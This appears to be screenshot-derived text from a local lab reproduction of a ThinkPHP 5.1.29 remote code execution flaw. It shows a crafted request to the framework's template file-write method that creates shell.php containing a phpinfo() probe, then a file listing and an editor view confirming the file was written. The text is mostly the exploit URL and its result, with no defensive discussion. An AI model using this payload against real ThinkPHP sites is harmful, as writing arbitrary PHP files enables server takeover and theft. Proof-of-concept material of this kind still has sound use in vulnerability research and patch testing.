 localhost/thinkphp5.1.29/pub
localhost/thinkphp5.1.29/public/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=<?php phpinfo();?>`
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/thinkphp5.1.29/public/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E`
Split URL
Execute
Enable Post data Enable Referrer
public
文件 主页 共享 查看
此电脑 › data (D:) › Appserv › www › thinkphp5.1.29 › public
名称 修改日期 类型 大小
static 2018/12/11 12:46 文件夹
.htaccess 2018/11/10 17:19 HTACCESS 文件 1 KB
favicon.ico 2018/11/10 17:19 ICO 文件 2 KB
index.php 2018/11/10 17:19 PHP 文件 1 KB
robots.txt 2018/11/10 17:19 文本文档 1 KB
router.php 2018/11/10 17:19 PHP 文件 1 KB
shell.php 2018/12/11 13:04 PHP 文件 1 KB
快速访问
Desktop
下载
文档
图片
www
thinkphp5.1.29
tp5
OneDrive
此电脑
3D 对象
Desktop
视频
图片
文档
下载
音乐
系统 (C:)
D:\Appserv\www\thinkphp5.1.29\public\shell.php (新建文件夹) - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
shell.php
FOLDERS
新建文件夹
shell.php
1 <?php phpinfo();?>`